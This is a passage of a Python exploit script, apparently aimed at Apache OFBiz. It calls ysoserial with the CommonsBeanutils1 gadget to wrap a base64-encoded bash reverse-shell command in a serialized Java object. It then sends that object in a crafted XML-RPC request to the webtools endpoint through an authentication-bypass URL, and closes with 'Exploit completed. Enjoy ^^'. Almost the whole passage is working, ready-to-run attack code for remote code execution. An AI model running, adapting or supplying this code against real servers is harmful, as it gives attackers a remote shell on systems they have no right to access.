 commandToRun = f"""java --add-opens java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED --add-opens java.xml/com.sun.org.apache.xala
n.internal.xsltc.runtime=ALL-UNNAMED --add-opens java.base/java.util=ALL-UNNAMED -jar ysoserial-all.jar CommonsBeanutils1 'bash -c {{echo,{base64EncodedRevShe
llPayload}}}|{{base64,-d}}|{{bash,-i}}' """
result = subprocess.run(commandToRun, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=False)
#Base64 encoding the serialized payload and removing any new lines that would mess with the payload execution
FinalEncoded = base64.b64encode(result.stdout).decode().replace("\n","")
#Constructing the malicious request body
vulnURL = f"{url}/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=&requirePasswordChange=Y"
xmlPostBodyData = f"""<?xml version="1.0"?>
<methodCall>
<methodName>Methodname</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>test</name>
<value>
<serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">{FinalEncoded}</serializable>
</value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>"""
#Sending the malicious request
sendPayload = requests.get(vulnURL, data=xmlPostBodyData, timeout=4, verify=False)
sys.exit("Exploit completed. Enjoy ^^ ")